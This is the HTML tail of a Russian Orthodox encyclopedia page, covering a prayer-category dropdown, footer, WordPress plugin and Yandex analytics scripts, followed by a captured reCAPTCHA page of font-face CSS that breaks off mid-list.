<option data-slugmeta="ot-zavisti" value="295">от зависти</option>
<option data-slugmeta="ot-zasuhi" value="377">от засухи</option>
<option data-slugmeta="ot-zla" value="426">от зла</option>
<option data-slugmeta="ot-zlyh-sil" value="115">От злых сил</option>
<option data-slugmeta="ot-zubnoj-boli" value="417">от зубной боли</option>
<option data-slugmeta="ot-izmeny-supruga-ili-suprugi" value="336">От измены супруга или супруги</option>
<option data-slugmeta="ot-iskushenij" value="441">от искушений</option>
<option data-slugmeta="ot-klevety" value="465">от клеветы</option>
<option data-slugmeta="ot-kozhnyh-zabolevanij" value="260">От кожных заболеваний</option>
<option data-slugmeta="ot-koldovstva" value="165">От колдовства</option>
<option data-slugmeta="ot-kurenija" value="318">От курения</option>
<option data-slugmeta="ot-maloveriya" value="365">От маловерия</option>
<option data-slugmeta="ot-mezhdousobnyya-brani-2" value="390">От междоусобныя брани</option>
<option data-slugmeta="ot-mezhdousobnyya-brani" value="389">От междоусобныя брани;</option>
<option data-slugmeta="ot-narkozavisimosti" value="89">От наркозависимости</option>
<option data-slugmeta="ot-narkomanii" value="86">От наркомании</option>
<option data-slugmeta="ot-nemoty" value="184">От немоты</option>
<option data-slugmeta="ot-nechistyh-duhov" value="148">От нечистых духов</option>
<option data-slugmeta="ot-obidchikov" value="322">От обидчиков</option>
<option data-slugmeta="ot-oderzhimosti" value="379">от одержимости</option>
<option data-slugmeta="ot-onkologii" value="263">От онкологии</option>
<option data-slugmeta="ot-otchayaniya" value="432">от отчаяния</option>
<option data-slugmeta="ot-pagubnyh-pristrastej" value="87">От пагубных пристрастий</option>
<option data-slugmeta="ot-paralicha" value="183">От паралича</option>
<option data-slugmeta="ot-pozhara" value="266">От пожара</option>
<option data-slugmeta="ot-porchi" value="329">От порчи</option>
<option data-slugmeta="ot-pritesnenij-nachalnika" value="292">от притеснений начальника</option>
<option data-slugmeta="ot-problem" value="438">от проблем</option>
<option data-slugmeta="ot-pjanstva" value="85">От пьянства</option>
<option data-slugmeta="ot-pyanstva-i-narkomanii" value="395">От пьянства и наркомании</option>
<option data-slugmeta="ot-raka" value="283">От рака</option>
<option data-slugmeta="ot-stihijnyh-bedstvij" value="343">От стихийных бедствий</option>
<option data-slugmeta="ot-strastej" value="100">От страстей</option>
<option data-slugmeta="ot-tjurmy" value="284">От тюрьмы</option>
<option data-slugmeta="ot-unynija-i-pechali" value="129">От уныния и печали</option>
<option data-slugmeta="ot-charodejstva" value="330">От чародейства</option>
<option data-slugmeta="ot-epidemij" value="378">От эпидемий</option>
<option data-slugmeta="pered-edoj" value="418">перед едой</option>
<option data-slugmeta="pered-ispovedju" value="362">перед исповедью</option>
<option data-slugmeta="pered-nachalom-vskogo-dela" value="262">Перед началом вского дела</option>
<option data-slugmeta="pered-nachalom-vsjakogo-blagogo-dela" value="160">Перед началом всякого благого дела</option>
<option data-slugmeta="pered-operaciej" value="282">Перед операцией</option>
<option data-slugmeta="pered-trapezoj" value="420">перед трапезой</option>
<option data-slugmeta="pered-hirurgicheskim-vmeshatelstvom" value="150">Перед хирургическим вмешательством</option>
<option data-slugmeta="pered-hramom" value="451">перед храмом</option>
<option data-slugmeta="posle-edy" value="419">после еды</option>
<option data-slugmeta="pravilo-molitvennoe" value="197">правило молитвенное</option>
<option data-slugmeta="pri-besovskih-navazhdenijah" value="224">При бесовских наваждениях</option>
<option data-slugmeta="pri-bolezni-oporno-dvigatelnogo-apparata" value="290">при болезни опорно-двигательного аппарата</option>
<option data-slugmeta="pri-bolezni-pozvonochnika" value="289">При болезни позвоночника</option>
<option data-slugmeta="pri-boleznjah-glaz" value="79">При болезнях глаз</option>
<option data-slugmeta="pri-boleznjah-nog" value="133">При болезнях ног</option>
<option data-slugmeta="pri-boleznjah-ruk" value="141">При болезнях рук</option>
<option data-slugmeta="pri-glaznyh-i-ushnyh-boleznjah" value="233">При глазных и ушных болезнях</option>
<option data-slugmeta="pri-zabolevanijah-zhkt" value="230">При заболеваниях ЖКТ</option>
<option data-slugmeta="pri-napadenii-dikih-zverej" value="349">При нападении диких зверей</option>
<option data-slugmeta="pri-naputstvii-umirajushhih" value="303">при напутствии умирающих</option>
<option data-slugmeta="pri-nespravedlivyh-obvinenijah" value="276">при несправедливых обвинениях</option>
<option data-slugmeta="pri-opuholjah" value="232">При опухолях</option>
<option data-slugmeta="pri-potere-blizkih" value="445">при потере близких</option>
<option data-slugmeta="pri-rasstrojstvah-psihiki" value="234">При расстройствах психики</option>
<option data-slugmeta="pri-jepidemijah" value="157">При эпидемиях</option>
<option data-slugmeta="protiv-eresi" value="446">против ереси</option>
</select>
</div>
<div class="button-wrp">
<input type="submit" style="display: none;" id="filter=send" name="filter-send">
<button type="button" class="filter-blue-button" onclick="newPage()">
Поиск
</button>
</div>
</div>
</form>
</noindex>
</section></section></div>
<style>
.help__block {
/* display: block; */
position: relative;
width: calc(100% - 42px);
float: left;
border: 1px solid red;
padding: 20px;
margin: 30px 0;
border-radius: 10px;
}
.article .help__block ul li{
width: 32%;
}
.article .help__block ul {
display: flex;
justify-content: space-between;
padding: 0;
}
.article .help__block ul li:before{
display: none
}
.article .help__block a.button__help {
display: flex;
align-items: center;
justify-content: center;
color: #fff !important;
background: orange;
padding: 10px;
font-size: 18px;
font-weight: 700;
}
.article .help__block a.button__help:hover{
background: #039ed0 !important;
color: orange !important;
}
</style>
	<footer>
<div class="container">
<!-- Алфавитный указатель -->
<div class="index">
<h3 style="color: white">Алфавитный указатель</h3>
<div class="letters">
<div class="letters">
<a  href="/category/slovo/a/">а</a>
<a  href="/category/slovo/b/">б</a>
<a  href="/category/slovo/v/">в</a>
<a  href="/category/slovo/g/">г</a>
<a  href="/category/slovo/d/">д</a>
<a  href="/category/slovo/e/">е</a>
<a  href="/category/slovo/zh/">ж</a>
<a  href="/category/slovo/z/">з</a>
<a  href="/category/slovo/i/">и</a>
<a  href="/category/slovo/k/">к</a>
<a  href="/category/slovo/l/">л</a>
<a  href="/category/slovo/m/">м</a>
<a  href="/category/slovo/n/">н</a>
<a  href="/category/slovo/o/">о</a>
<a  href="/category/slovo/p/">п</a>
<a  href="/category/slovo/r/">р</a>
<a  href="/category/slovo/s/">с</a>
<a  href="/category/slovo/t/">т</a>
<a  href="/category/slovo/u/">у</a>
<a  href="/category/slovo/f/">ф</a>
<a  href="/category/slovo/h/">х</a>
<a  href="/category/slovo/c/">ц</a>
<a  href="/category/slovo/ch/">ч</a>
<a  href="/category/slovo/sh/">ш</a>
<a  href="/category/slovo/shh/">щ</a>
<a  href="/category/slovo/je/">э</a>
<a  href="/category/slovo/ju/">ю</a>
<a  href="/category/slovo/ja/">я</a>
</div>
</div>
</div>
<!-- Алфавитный указатель -->
</div>
<div class="container">
<section class="footer">
<div class="logowrapper">
<div class="logo"></div>
</div>
<div class="copyright-wrp">
<div class="copyright">
© 2018 – Все права защищены<br>
Православная онлайн-энциклопедия
</div>
</div>
<div class="menu-wrp">
<ul class='footer-menu'>
<li id="menu-item-25008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25008"><a href="https://pravoslavie.wiki/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-12771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12771"><a href="https://pravoslavie.wiki/o-nas">О нас</a></li>
<li id="menu-item-25167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25167"><a href="/sitemap.xml">Карта сайта</a></li>
</ul>
</div>
</section>
<div class="cover_set">
<a href="https://vk.com/public217297141" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/VK.png" alt="icon"></a>
<a href="https://t.me/arhistratig8" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Telegram.png" alt="icon"></a>
<a href="https://dzen.ru/id/637aae869f7b4c7907d9200a" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Zen.png" alt="icon"></a>            
<a href="https://ok.ru/group/70000001175505" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Ok.png" alt="icon"></a>
</div>
</div>
</footer>
<div class="exitblock">
<div class="fon"></div>
<div class="modaltext">
<h3>Следите за нами в социальных сетях</h3>
<!--div class="links-social">
<a href="https://ok.ru/group/59460853170225"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/ok-f.jpg"></a>
<a href="https://vk.com/pravoslavie.wiki"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/vk-f.jpg"></a>
</div-->
<div class="cover_set">
<p>В России 8109 храмов находится в разрушенном или полуразрушенном состоянии. </p>
<p>В наших социальных сетях мы собираем информацию о них, а также рассказываем о самых интересных действующих храмах и монастырях. </p>
<p>Подписывайтесь!</p>
</div>
<div class="cover_set">
<a href="https://vk.com/public217297141" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/VK.png" alt="icon"></a>
<a href="https://t.me/arhistratig8" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Telegram.png" alt="icon"></a>
<a href="https://dzen.ru/id/637aae869f7b4c7907d9200a" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Zen.png" alt="icon"></a>            
<a href="https://ok.ru/group/70000001175505" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Ok.png" alt="icon"></a>
</div>
</div>
<div class="closeblock">+</div>
</div>
<script>
jQuery(document).ready(function() {
});
</script>
<script src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/jQuery.mmenu-master/dist/jquery.mmenu.all.js" defer></script>
<script src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/js/scripts.js?v=3" defer></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pravoslavie.wiki\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/pravoslavie.wiki\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/pravoslavie.wiki\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://pravoslavie.wiki/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767177498" id="ez-toc-js-js"></script>
<script defer type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762987098" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter -->
<script defer type="text/javascript" >
(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter50488774 = new Ya.Metrika2({
id:50488774,
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
} catch(e) { }
});
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = "https://mc.yandex.ru/metrika/tag.js";
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50488774" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(50488774, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50488774" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
</body>
</html><!-- WP Fastest Cache file was created in 0.517 seconds, on 31.01.2026 @ 09:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0zWMUAAAAAIxysJ__5EbfosxaY12hgaDFBIY0&co=aHR0cHM6Ly9wcmF2b3NsYXZpZS53aWtpOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=qjmgtna2efc
body_size: 49475
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, 